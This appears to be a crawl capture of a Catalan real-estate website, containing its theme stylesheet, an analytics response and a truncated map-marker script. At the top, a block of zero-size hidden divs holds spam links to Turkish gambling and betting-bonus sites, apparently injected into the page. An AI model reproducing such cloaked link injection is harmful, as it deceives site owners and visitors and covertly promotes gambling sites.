siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://gametimesbg.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://manca-indipendentzia.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hotelbrahmi.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kimberlias.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bastoklessel.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://harpoon-willys.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://davidutsler.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://amalasana.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://enotecadegiusti.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://officialsnipergang.com/" title="casino siteleri">casino siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://obaarcuracao.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theascrepesinc.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu305.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu45.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://betmatikadres49.com/" title="betmatik giriş">betmatik giriş</a> | </div>

--- FILE ---
content_type: text/css
request_url: http://www.finquesmuns.com/wp-content/themes/finquesmuns/style.css
body_size: 24837
content:
/*
Theme Name: Finques Muns
Author: Iglesies Associats
Author URI: http://www.iglesies.com/

*/


body {
	margin: 0px;
	padding: 0px;
	-webkit-font-smoothing: antialiased;
	-webkit-text-size-adjust: 100%;
	background-color: white;
	color: #707173;
	font-size: 0.9em;
	line-height: 1.5;
	font-family: 'Droid Serif', serif;
	font-style: italic;
	font-weight: 100;
}

img a, a img {
	border: none;
}

.languages {
	position:absolute;
	z-index: 9999;
	padding: 3px 10px;
	background-color: white;
	right: 0px;
	font-size: 0.9em;
-webkit-border-bottom-left-radius: 10px;
-moz-border-radius-bottomleft: 10px;
border-bottom-left-radius: 10px;
}

.languages a {
	text-decoration: none;
	margin: 3px 4px;
	color:#a99f86;
	padding: 1px 3px;
}

.languages a:hover {
	background-color:#a99f86;
	color:white;
}

.cap {
	height: 70vh;
}


.logo {
	position: absolute;
	z-index: 9999;
	margin-top: 15vh;
	margin-left: 15vh;
}

.divlogo {
	background-color: white;
	height: 12vh;
	text-align: center;
}

.divlogo img {
	height: 10vh;
	margin: 1vh;
}


.bxslider {
	height: 60vh;
	background-color: black;
}	

.bxslider a.frames {
	height: 60vh;
	background-size: cover;
	background-position: center center;
	background-color: black;
	text-decoration: none;
}



nav	{
	height: auto;	
	margin: 0 auto;	
	overflow: hidden;
	text-align: left;
	width: 100%;
	font-size: 1em;
	margin-top: 12px;
    font-family: "Open sans", sans-serif;
    font-style: normal;
    font-weight: 400;
}

nav ul{
	float: left;
	list-style-type: none;
	padding: 0; 
	margin: 0;
	position: relative; 
	left: 50%;
}

nav ul li {
	float: left;
	position: relative; 
	right: 50%;
	text-transform: uppercase;
	padding: 5px;
}

nav ul li a {
	padding: 0px 10px;
	text-decoration: none;
	color: #3e3d40;
	transition: all ease-in 0.1s;
	-moz-transition: all ease-in 0.1s;
	-webkit-transition: all ease-in 0.1s;
	-o-transition: all ease-in 0.1s;
	text-shadow: 1px 1px 0px rgba(255, 255, 255, 1);
}

nav ul li a:hover {
	background-color: #a99f86;
	color: white;
	text-shadow: none;
}





.top {
	width: 100%;
	background-color: yellow;
}

.menusobrenegre .coloresq {
	background-image: url(img/bg-white.png);
}

.menusobreblanc .coloresq {
	background-image: none;
}

a.logo {
	padding: 25px;
	background-image: url(img/bg-white.png);
	display: block;
}

.menusobreblanc a.logo {
	padding: 25px;
	background-image: none;
	display: block;
}

.menidi {
	text-align: right;
}

.idiomes a {
    font-family: "Open sans", sans-serif;
    font-style: normal;
    font-weight: 400;
    font-size: 0.8em;
    margin-left: 5px;
    text-decoration: none;
    opacity: 0.4;
    filter: alpha(opacity=40); /* For IE8 and earlier */
}

.idiomes a:hover {
    opacity: 1;
    filter: alpha(opacity=100); /* For IE8 and earlier */
}

.menusobrenegre .idiomes a {
	color: white;
}

.menusobreblanc .idiomes a {
	color: #707173;
}




.menidi ul {
	list-style: none;
}

.menidi ul li {
	float: left;
	text-transform: uppercase;
}

.menidi ul li a {
	text-decoration: none;
	font-size: 0.85em;
	margin-left: 20px;
	-webkit-transition: 0.2s; /* For Safari 3.1 to 6.0 */
    transition: 0.2s;
}

.menusobrenegre .menidi ul li a {
	color: white;
		text-shadow: 1px 1px 1px rgba(0, 0, 0, 1);

}

.menusobreblanc .menidi ul li a {
	color: #707173;
}

.menusobrenegre .menidi ul li a:hover {
	border-bottom: 3px solid white;
	padding-bottom: 5px;
}

.menusobreblanc .menidi ul li a:hover {
	border-bottom: 3px solid #707173;
	padding-bottom: 5px;
}


.textslide {
	margin-top: 7vh;
	margin-left: 5vh;
	font-family: "Open sans", sans-serif;
	font-style: normal;
	width: 330px;
	padding: 20px;
	
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	border-radius: 20px;
	
background: -moz-linear-gradient(top,  rgba(0,0,0,0.4) 34%, rgba(0,0,0,0.4) 35%, rgba(0,0,0,0) 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(34%,rgba(0,0,0,0.4)), color-stop(35%,rgba(0,0,0,0.4)), color-stop(100%,rgba(0,0,0,0))); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top,  rgba(0,0,0,0.4) 34%,rgba(0,0,0,0.4) 35%,rgba(0,0,0,0) 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top,  rgba(0,0,0,0.4) 34%,rgba(0,0,0,0.4) 35%,rgba(0,0,0,0) 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top,  rgba(0,0,0,0.4) 34%,rgba(0,0,0,0.4) 35%,rgba(0,0,0,0) 100%); /* IE10+ */
background: linear-gradient(to bottom,  rgba(0,0,0,0.4) 34%,rgba(0,0,0,0.4) 35%,rgba(0,0,0,0) 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#66000000', endColorstr='#00000000',GradientType=0 ); /* IE6-9 */

}

.textslide h2 {
	font-weight: 400;
	font-size: 1.4em;
	line-height: 1.2;
	padding: 7px;
	margin: 0px;
	margin-bottom: 10px;
	margin-top: 20px;
}

.textslide h2 p {
	margin: 0px;
	padding: 0px;
}

.textslide h2 strong {
	font-weight: 400;
}

.textslide span {
	padding: 10px;	
	font-weight: 400;
	font-size: 0.9em;
	display: block;
}

.menusobrenegre .textslide h2, .menusobrenegre .textslide span {
	color: white;
	text-shadow: 1px 1px 2px rgba(0, 0, 0, 1);

}

.menusobreblanc .textslide h2, .menusobreblanc .textslide span {
	color: #707173;
}




.fotosint {
	height: 55vh;
	background-size: cover;
	background-position: center center;
	background-color: black;
	text-decoration: none;
}




.valors {
	width: 600px;
	margin: 0 auto;
	padding: 40px 0px;
	font-family: "Open sans", sans-serif;
	font-style: normal;
	font-weight: 400;
	text-align: center;
	font-size: 0.9em;
}

.valors h2 {
	font-family: "Open sans", sans-serif;
	font-style: normal;
	font-size: 1.8em;
	line-height: 1.1;
}

.valors h2 strong {
	font-weight: 600;
}


.filo {
	text-align: center;
	margin: 0 auto;
	width: 600px;
	padding: 80px 0px;
}

.filo h2 {
	font-family: "Open sans", sans-serif;
	font-style: normal;
	font-weight: 100;
	font-size: 2.4em;
	line-height: 1.1;
}

.filo h2 strong {
	font-weight: 400;
}

.filo h3 {
	font-family: "Open sans", sans-serif;
	font-style: normal;
	font-weight: 400;
	font-size: 1.2em;
	color: black;
}

.filo a {
	color: #707173;
	border-bottom: 1px dotted #707173;
	text-decoration: none;
	-webkit-transition: 0.2s; /* For Safari 3.1 to 6.0 */
    transition: 0.2s;
}

.filo a:hover {
	color: black;
	border-bottom: 1px dotted white;
}




.actuhome {
	margin-bottom: 50px;
}

.actuhome a {
	float: left;
	width: 33.3%;
	text-decoration: none;
	color: white;
	margin-top: 50px;
	height: 28vh;
	display: table;
	font-family: 'Oswald', sans-serif;
	text-transform: uppercase;
	font-style: normal;
	font-weight: 400;
	font-size: 2.5em;
	text-shadow: 0px 0px 7px rgba(0, 0, 0, 1);
	background-size: cover;
	background-position: center center;
}

.fotoactuhome {
	display: block;
	background-size: cover;
	background-position: center center;
	-webkit-transition: 0.3s; /* For Safari 3.1 to 6.0 */
    transition: 0.3s;
}

.actuhome a:hover {
	opacity: 0.5;
    filter: alpha(opacity=50); /* For IE8 and earlier */
}

.actuhome a span {
	text-align: center;
	display: table-cell;
	vertical-align: middle;
	padding: 25px 20px;
	font-size: 0.9em;
	/*background: url(img/puntet.gif) no-repeat top center;*/
	margin-top: 15px;
    margin-bottom: 10px;
    height: 50px;
    overflow-y: hidden;
}




.text-abstr {
	background-image: url(img/abstract.jpg);
	background-size: cover;
	text-align: center;
	background-position: center center;
	background-attachment: fixed;
	padding: 120px 0px;
	color: white;
}


.text-abstr h2 {
	font-family: "Open sans", sans-serif;
	font-style: normal;
	font-weight: 100;
	font-size: 2.4em;
	line-height: 1.1;
}

.text-abstr h2 strong {
	font-weight: 400;
}

.text-abstr p {
	width: 500px;
	margin: 15px auto;
}


.iconesfocusint {
	width:600px; 
	margin:70px auto;
}



.iconesfocusint ul.linksfocus li {
	border-right: 1px solid #ababac;
}

.iconesfocusint ul.linksfocus li:last-child {
	border-right: none;
}



.iconesfocusint ul.linksfocus li img {
	-webkit-filter: grayscale(100%);
	-moz-filter: grayscale(100%);
	filter: grayscale(100%);
	opacity: 0.2;
    filter: alpha(opacity=20); /* For IE8 and earlier */
	-webkit-transition: 0.3s; /* For Safari 3.1 to 6.0 */
    transition: 0.3s;
}

.iconesfocusint ul.linksfocus li img:hover {
	-webkit-filter: grayscale(0%);
	-moz-filter: grayscale(0%);
	filter: grayscale(0%);
	opacity: 1;
    filter: alpha(opacity=100); /* For IE8 and earlier */
}



ul.galeriafotografica {
	list-style: none;
	margin: 0px;
	padding: 0px;
	margin-bottom: 150px;
}

ul.galeriafotografica li {
	float: left;
	background-size: cover;
	background-position: center center;
	width: 978px;
	height: 450px;
	border: 1px solid white;
}



ul.galeriafotografica li:nth-child(2), ul.galeriafotografica li:nth-child(6) {
	width: 640px;
	height: 450px;
}


ul.galeriafotografica li:nth-child(3), ul.galeriafotografica li:nth-child(5) {
	width: 336px;
	height: 450px;
}



/*/ PEU /*/


.menupeu {
	font-family: "Open Sans", sans-serif;
	text-align: center;
	padding-top: 20px;
	width: 450px;
	margin: 0 auto;
	border-bottom: 1px solid black;
	margin-bottom: 75px;
	padding-bottom: 20px;
	padding-left: 50px;
}

.menupeu ul {
	list-style: none;
	text-transform: uppercase;
	font-size: 0.8em;
}

.menupeu ul li {
	float: left;
	margin-right: 20px;
}

.menupeu ul li a {
	text-decoration: none;
	color: #1a171b;
}

.menupeu ul li a:hover {
	color: #707173;
}


.xarxes {
	border-top:1px solid #58585a;
	margin-top: 10px;
	padding-top: 10px;
	margin-bottom: 40px;
}


.peu {
	background-color: #eceded;
	text-align: center;
	padding: 10px 0px;
	color: #58585a;
	font-family: "Open sans", sans-serif;
	font-style: normal;
	font-size: 0.8em;
	text-transform: uppercase;
	font-weight: 400;
	line-height: 1.4;
}

.xarxes a {
	color: black;
	opacity: 0.2;
    filter: alpha(opacity=20); /* For IE8 and earlier */
    text-decoration: none;
    margin: 0px 10px;
    font-weight: bold;
}


.xarxes a:hover {
	opacity: 1;
    filter: alpha(opacity=100); /* For IE8 and earlier */
}



.single {
	padding-top: 15px;
	display: block;
	padding-bottom: 150px;
}

.single img {
	display: block;
	border: 1px solid white;
}

.data {
	font-family: "Open sans", sans-serif;
	font-style: normal;
	color: #d9dadb;
	font-size: 1.5em;
}

.nav {
	font-size: 1.5em;
}

.nav a {
	color: #707173;
	padding: 5px;
	margin-left: 10px;
}

.nav a:hover {
	color: black;
}


ul.galeriafotograficasingle {
	list-style: none;
	margin: 0px;
	padding: 0px;
}

ul.galeriafotograficasingle li {
	float: left;
	background-size: cover;
	background-position: center center;
	width: 978px;
	height: 450px;
	border: 1px solid white;
}



ul.galeriafotograficasingle li:nth-child(1), ul.galeriafotograficasingle li:nth-child(5) {
	width: 640px;
	height: 350px;
}


ul.galeriafotograficasingle li:nth-child(2), ul.galeriafotograficasingle li:nth-child(4) {
	width: 336px;
	height: 350px;
}


.content {
	  -moz-column-count: 2;
	  -moz-column-gap: 30px;
	  -moz-column-rule: none;
	  -webkit-column-count: 2;
	  -webkit-column-gap: 30px;
	  -webkit-column-rule: none;
	column-count: 2;
	column-gap: 30px;
        column-rule: none;
        font-size: 0.95em;
        margin-top: 40px;
}

.content h2 {
	font-family: "Open sans", sans-serif;
	font-style: normal;
	margin: 0px;
	padding: 0px;
	font-weight: 100;
	font-size: 2.5em;
	line-height: 1.1;
	width: 350px;
}


.content a {
	color: #b1b3b4
}


.frasedestacada {
	margin-top: 50px;
	margin-right: 20px;
	width: 300px;
	float: right;
	color: #b1b3b4
}

img.op {
	position: absolute;
	margin-top: -20px;
	margin-left: -65px;
}

img.cl {
	float: right;
}


.pagenav {
	text-align: center;
	margin-bottom: 50px;
}

.pagenav a {
	color: #b1b3b4
}

.pages {
	display: none;
}



a.firma {
	text-transform: capitalize !important;
	position: absolute;
	right: 15px;
	margin-top:11px;
	text-decoration: none;
	color: #58585a;
	font-size: 0.9em;
	opacity: 0.6;
    filter: alpha(opacity=60); /* For IE8 and earlier */
}

a.firma:hover {
	opacity: 1;
    filter: alpha(opacity=100); /* For IE8 and earlier */
}




.navint {
	text-align: center;
	padding: 15px 0px;
}

.navint ul {
	list-style: none;
	font-size: 0.9em;
	padding: 0px;
}

.navint ul li {
	float: left;
}

.navint ul li a {
	text-decoration: none;
	color: #58585a;
	margin: 0px 10px;
}

.navint ul li a:hover {
	color: #a99f80;
	border-bottom: 1px solid;
}


.fotocontacte {
	height: 300px;
	background-image: url(img/facana.jpg);
	background-attachment: fixed;
	background-position: center center;
	background-size: cover;
}


.tresfotos {
	padding-top:25%;
	width: 33.3333%;
	float: left;
	background-size: cover;
	background-position: center center;
}

.foto1 {
	background-image: url(img/muns1_oficina.jpg);
}

.foto2 {
	background-image: url(img/muns2_petitagrup.jpg);
}

.foto3 {
	background-image: url(img/muns3.jpg);
}


/*/ IFRAME /*/



.ifreimmuns iframe {
	background-image: none !important;
	border: none;
}





/*/ TECH /*/

.centrat {
	width: 980px;
	margin: 0 auto;
} 

.left {
	float: left;
}

.right {
	float: right;
}

.clear {
	clear: both;
}








/*/ NOUS CANVIS /*/

.cercahome {
	padding: 30px 0px;
	background-size: cover;
	background-position: center center;
	background-image:url(http://www.finquesmuns.com/wp-content/uploads/2016/04/ESCALERA-FINQUES-MUNS.jpg);
	text-align: center;
}

h3 {
	font-family: "Open sans", sans-serif;
    font-style: normal;
    font-weight: 100;
    font-size: 2.1em;
    line-height: 1;	
	margin: 0px;
	color:#56565a;
}

#selectorshome {
	margin-top: 30px;
}

#selectorshome select {
	border: none;
	padding: 10px;
	outline: none;
	margin: 2px;
	width: 235px;
	background-color: rgba(0,0,0,0.5);
}

#selectorshome option {
	font-family: "Open sans", sans-serif;
	color:white;
	padding: 5px;
	font-size: 1.2em;
}

#selectorshome option:hover {
	background-color: #a99f88;
}


#selectorshome option:checked {
	font-weight: bold;
	background-color: rgba(255,255,255,0.4);
	color:white !important;
}

#selectorshome input[type="submit"] {
	font-family: "Open sans", sans-serif;
	float: right;
	margin: 7px 9px;
	width: 235px;
	padding: 10px;
	border: none;
	background-color: white;
	color:#56565a;
	text-transform: uppercase;
	font-size:0.9em; 
	outline: none;
}

#selectorshome input[type="submit"]:hover {
	background-color:#56565a;
	color:white;
	cursor: pointer;
}




.immoblesdestacats {
	padding: 45px 0px;
	text-align: center;
}

a.immobles {
	margin:25px 3px;
	float: left;
	width: 238px;
	text-align: left;
	text-decoration: none;
	font-style: normal;
	font-family: "Open sans", sans-serif;
	color:#56565a;
	font-weight: 400;
	line-height: 1;
	font-size: 1.1em;
    -moz-transition: all ease-in-out 0.3s;
    -webkit-transition: all ease-in-out 0.3s;
    -o-transition: all ease-in-out 0.3s;
}

a.immobles:hover {
	opacity: 0.4;
    filter: alpha(opacity=40); /* For IE8 and earlier */
}

.minifotoimmo {
	display: block;
	height: 140px;
	margin-bottom: 10px;
	background-size: cover;
	background-position: center center;
}

.tipusde {
	font-size: 0.7em;
	text-transform: uppercase;
	color:#aaabad;
	margin-bottom: 6px;
}

.zonadesta {
	font-size: 0.7em;
	text-transform: uppercase;
	margin: 4px 0px;
	line-height: 1.2;
}

.preudestacat {
	margin-top: 15px;
	font-size: 2em;
	font-weight: 300;
	color:#a99f88;
}

.preudestacat span {
	font-size: 0.8em;
}


.valoraciodelpis {
	font-family: "Open sans", sans-serif;
	font-style: normal;
	background-color: #a99f88;
	text-align: center;
	padding: 35px 0px;
	color:white;
	background-image: url(img/calculadora.jpg);
	background-repeat: no-repeat;
	background-position: left center;
}

.valoraciodelpis h3 {
	color:white;
}

.centratmini {
	width: 500px;
	margin: 0 auto;
}

.valoraciodelpis input[type="number"],
.valoraciodelpis input[type="text"],
.valoraciodelpis input[type="email"] {
	font-family: "Open sans", sans-serif;
	border: none;
	display: inline-block;
	text-align: center;
	width: 290px;
	padding: 2px 5px;
	margin-bottom: 4px;
	font-size: 1.5em;
	font-weight: 300;
	color:#56565a;
	outline: none;
}

.valoraciodelpis input[type="submit"] {
	color:white;
	background: none;
	border:1px solid white;
	padding: 6px 55px;
	margin-top: 25px;
	text-transform: uppercase;
}




.cercavendalloguer {
	background-image: url(img/noia-terrassa.jpg);
}

.immodevendes {
	background-color: #f3f3f3;
}

.immodelloguer {
	background-color: #e8e5df;
}

.immodelloguer h3 {
	color:#a99f88;
}

.immoblesdestacats h3 strong {
	font-weight: 600;
}



/*/ Vendes i lloguer /*/

.cercadorredux {
	background-color: rgba(86,86,90,0.8);
	padding: 9px 0px;
}

.cercadorredux select {
	font-family: "Open sans", sans-serif;
	background-color: #939395;
	border: 0;
	padding: 10px;
	width: 210px;
	line-height: 1.4;
	font-size: 0.9em;
	border-radius: 0;
	-webkit-appearance: none;
	outline: none;
	color:white !important;
	background-image: url(img/fletxa-selects.png);
	background-position: right center;
	background-repeat: no-repeat;
}

.cercadorredux input[type="submit"] {
	border: none;
	width: 120px;
	padding: 10px;
	line-height: 1.4;
	font-size: 0.9em;
	text-transform: uppercase;
	color:white;
	background-color: #a99f88;
}


.zonaimmobles {
	background-color: #f2f2f2;
	padding: 40px 0px;
	font-family: "Open sans", sans-serif;
	font-style: normal;
}

.zonaimmobles .centrat {
	background-color: white;
	padding: 20px;
	width: 940px;
}

.zonaimmobles .left {
	width: 630px;
}

.zonaimmobles .right {
	width: 290px;
}

.zonaimmobles h1 {
	margin: 0px;
	font-weight: 500;
	color:#56565a;
	line-height: 1.1;
	margin-bottom: 13px;
}

.infoadicionalsingle {
	font-weight: 500;
	font-size: 0.85em;
	line-height: 1.1;
	color:#56565a;
}

.infoadicionalsingle span {
	display: block;
	font-size: 1.5em;
	font-weight: 300;
}

.preuperm {
	color:#a99f88;
	display: inline-block;
}

.preusingle {
	font-size: 3.7em;
	color:#a99f88;
	padding-bottom: 5px;
	margin-bottom: 5px;
	border-bottom:1px solid #56565a;
}

.preusingle span {
	font-size: 0.7em;
}

.textprimer {
	font-weight: 700;
}

.etiquetes {
	border-top:1px solid #56565a;	
	padding: 15px 0px;
}

.etiquetes a {
	text-decoration: none;
	display: inline-block;
	color:#aaaaac;
	font-weight: 500;
	background-color: #eeeeee;
	padding: 4px 10px;
	margin: 2px;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;	
}

.etiquetes a:hover {
	background-color:#aaaaac;
	color: #eeeeee;
}

.volsmesinfo {
	border-top:1px solid #56565a;
	font-weight: 600;
	font-size: 0.9em;
	padding-top: 20px;
	color:#56565a;
}

.volsmesinfo h3 {
	font-size: 2em;
}

.volsmesinfo input[type="text"],
.volsmesinfo input[type="email"],
.volsmesinfo textarea {
	font-family: "Open sans", sans-serif;
	background: none;
	border:none;
	border-bottom:1px solid #56565a;
	padding: 5px 3%;
	width: 94%;
	font-size: 1em;
	margin-bottom: 5px;
	outline: none;
	font-weight: 300;
}

.volsmesinfo textarea {
	border:1px solid #56565a;
	margin-top: 10px;
}

.volsmesinfo input[type="submit"] {
	background-color: #eeeeee;
	border:none;
	color:#56565a;
	font-family: "Open sans", sans-serif;
	text-transform: uppercase;
	font-size: 1em;
	padding: 8px 45px;
	cursor: pointer;
}

.volsmesinfo input[type="submit"]:hover {
	color: #eeeeee;
	background-color:#56565a;
}


.fotosdelimmoble {
	background-image: url(img/patro-finquesmuns.gif);
}

.fotosdelimmoble img {
	max-width: 100%;
	object-fit:contain;
	max-height: 472px;
	margin: 0 auto;
}

.fotosdelimmoble .bx-wrapper .bx-controls-direction a {
	background-color: rgba(0,0,0,0.6);
    position: absolute;
    top: 50%;
    margin-top: -25px;
    outline: 0;
    width: 27px;
    height: 51px;
    text-indent: -9999px;
    z-index: 9999;
}

.fotosdelimmoble .bx-wrapper .bx-prev {
    left: 0px;
    background: url(img/controls-int.png) no-repeat 0px 0px;
}

.fotosdelimmoble .bx-wrapper .bx-next {
    right: 0px;
    background: url(img/controls-int.png) no-repeat -27px 0px;
}

.textossecundaris {
	background-color: #a99f88;
	color:white;
	padding: 20px 12px;
}

.textossecundaris yu {
	float: left;
	width: 31.3333%;
	margin: 0px 1%;
	font-size: 0.9em;
	line-height: 1.3;
}

.textossecundaris yu strong {
	font-weight: 600;
	font-size: 1.3em;
}

.textossecundaris ul {
	padding: 0px 0px 0px 16px;
}

.textossecundaris ul li {
	margin-bottom: 5px;
}

.lesfotos a {
	float: left;
	display: block;
	height: 200px;
	width: 50%;
	background-size: cover;
	background-position: center center;
}




.resultatsdelacerca {
	font-family: "Open sans", sans-serif;
	font-style: normal;
	background-color: #f2f2f2;
	padding: 35px 0px;
	font-weight: 500;
}

.nombrederesultats {
	float:left;
	padding-top:10px
}

.ordenar {
	float: right;
}



.dropbtn {
	font-family: "Open sans", sans-serif;
    background-color: #d3d3d4;
    color: #949597;
    padding: 6px 55px 6px 15px;
    font-size: 0.9em;
    border: none;
    cursor: pointer;
	font-weight:600;
	outline: none;
}

.dropdown {
    position: relative;
    display: inline-block;
}

.dropdown-content {
    display: none;
    position: absolute;
    background-color: #f9f9f9;
    min-width: 145px;
    box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);
    font-size: 0.9em;
    z-index: 1;
}

.dropdown-content a {
    color: #949597;
    padding: 8px 15px;
    text-decoration: none;
    display: block;
	font-weight:600;
}

.dropdown-content a:hover {background-color: #f1f1f1}

.dropdown:hover .dropdown-content {
    display: block;
}




ul.resultatsdelacerca {
	list-style: none;
	margin: 20px 0px;
	padding: 0px;
}

ul.resultatsdelacerca li {
	margin-bottom: 15px;
    -moz-transition: all ease-in-out 0.4s;
    -webkit-transition: all ease-in-out 0.4s;
    -o-transition: all ease-in-out 0.4s;
}

ul.resultatsdelacerca li:hover {
	-webkit-box-shadow: 0px 0px 16px 0px rgba(0,0,0,0.25);
	-moz-box-shadow: 0px 0px 16px 0px rgba(0,0,0,0.25);
	box-shadow: 0px 0px 16px 0px rgba(0,0,0,0.25);	
}

a.miniatura {
	float:left;
	width: 320px;
	height: 230px;
	background-size: cover;
	background-position: center center;
	display: table;
	text-decoration: none;
}

.numerodefotos {
	display:table-cell;
	vertical-align: bottom;
	color:white;
	font-size: 0.9em;
}

.numerodefotos span {
	display: block;
	text-shadow: 1px 1px 0px rgba(0, 0, 0, 0.3);
	padding: 7px 10px;
background: rgba(0,0,0,0);
background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.80) 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0)), color-stop(100%, rgba(0,0,0,0.80)));
background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.80) 100%);
background: -o-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.80) 100%);
background: -ms-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.80) 100%);
background: linear-gradient(to bottom, rgba(0,0,0,0) 0%, rgba(0,0,0,0.80) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#000000', GradientType=0 );
}

.caixaresultat {
	float:right;
	background-color: white;
	width: 610px;
	height: 180px;
	padding: 25px;
	font-size: 0.85em;
}

.caixaresultat .left {
	width: 70%;
}

.caixaresultat .right {
	width: 29%;
	text-align: right;
	color:#a99f88;
	font-size: 2.7em;
	font-weight: 300;
	line-height: 1;
}

.caixaresultat .right span {
	font-size: 0.75em;
}

.caixaresultat a {
	text-decoration: none;
}

.caixaresultat h2 {
	margin: 0px;
	line-height: 1.2;
	font-weight: 500;
	color:#56565a;
	margin-bottom: 7px;
	font-size: 1.8em;
}

.barri {
	text-transform: uppercase;
	font-size: 1.3em;
	color:#56565a;
	font-weight: 300;
}

.infoadicional {
	font-size: 0.9em;
	line-height: 1;
	color:rgba(86,86,90,0.7);
	margin-bottom: 15px;
}

.infoadicional span {
	color:#a99f88;
}



.more a {
	font-family: "Open sans", sans-serif;
	font-style: normal;
	display: inline-block;
	text-decoration: none;
	font-weight: 400;
	padding: 7px 30px;
	margin-top: 25px;
	background-color: rgba(86,86,90,0.1);
	color: #56565a;
	text-transform: uppercase;
}
.imgredonda {
    border-radius: 150px;
    width: 300px;
    height: 300px;
}
.equip_muns .content_equip{
	width: 24%;
	display: inline-block;
}

		/* Mobile */
		/*---------------------------------------------------------------------------*/
/*		@media
		only screen and (max-width : 480px),
		only screen and (max-device-width : 480px) {
			
		}

*/

		/*==========  Mobile First Method  ==========*/
/* Large Devices, Wide Screens */
@media only screen and (min-width : 1201px) {

}

/* Medium Devices, Desktops */
@media only screen and (max-width : 1200px) {
	.equip_muns .content_equip{
		width: 33%;
		display: inline-block;
		margin-top: 50px;
	}

}

/* Small Devices, Tablets */
@media only screen and (max-width : 991px) {
	.equip_muns .content_equip{
		width: 49%;
		display: inline-block;
		margin-top: 50px;
	}
}

/* Extra Small Devices, Phones */ 
@media only screen and (max-width : 767px) {
	.equip_muns .content_equip{
		width: 100%;
		display: block;
		margin-top: 50px;
	}

}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=829827186&t=pageview&_s=1&dl=http%3A%2F%2Fwww.finquesmuns.com%2Ftag%2Fplaca-de-aparcament%2F&ul=en-us%40posix&dt=pla%C3%A7a%20de%20aparcament%20%7C%20Finques%20Muns&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1187143027&gjid=2054378779&cid=1308890849.1769759955&tid=UA-60839246-1&_gid=1180919165.1769759955&_r=1&_slc=1&z=341121743
body_size: -285
content:
2,cG-TR7HL21QH5

--- FILE ---
content_type: text/javascript
request_url: http://www.finquesmuns.com/wp-content/themes/finquesmuns/js/mapa-portada.js
body_size: 3373
content:
jQuery(document).ready(function () {
});
var quantsMarcadorsPendentsCarregar = new Array();
var arrayMarkersMapa = new Array();
var marcadorsPendentsCarregar = new Array();
var infowindow;
function inicialitzaMapaPortada() {
  setTimeout(function () {
    var mapOptions = {mapTypeId: 'roadmap'};
    infowindow = new google.maps.InfoWindow();
    map = new google.maps.Map(document.getElementById("map_canvas"), mapOptions);
    map.setTilt(45);
    carregaMarkers();
  }, 500);
}
function carregaMarcadorsQueFalten() {
  var possibles = 5;
  while (quantsMarcadorsPendentsCarregar > 0 && possibles > 0) {
    carregaUnMarcadorPerAdreca(marcadorsPendentsCarregar[0]);
    quantsMarcadorsPendentsCarregar--;
    marcadorsPendentsCarregar.shift();
    possibles--;
  }
  if (quantsMarcadorsPendentsCarregar > 0) {
    setTimeout(carregaMarcadorsQueFalten, 2240);
  }
}
function carregaUnMarcadorPerAdreca(marcador) {
  var geocoder = new google.maps.Geocoder();
  geocoder.geocode({'address': marcador[3]}, function (results, status) {
    if (status == google.maps.GeocoderStatus.OK) {
      var marker = new google.maps.Marker({map: map, position: results[0].geometry.location, title: marcador[0]});
      arrayMarkersMapa[arrayMarkersMapa.length] = marker;
      bounds.extend(marker.getPosition());
      google.maps.event.addListener(marker, 'click', (function (marker) {
        return function () {
          mostraFinestraInformacio(marcador[0],marcador[5], marker);
        }
      })(marker));
      map.fitBounds(bounds);
    } else {
      console.log('Geocode was not successful for the following reason: ' + status);
    }
  });
}
function mostraFinestraInformacio(nom, url,marker) {
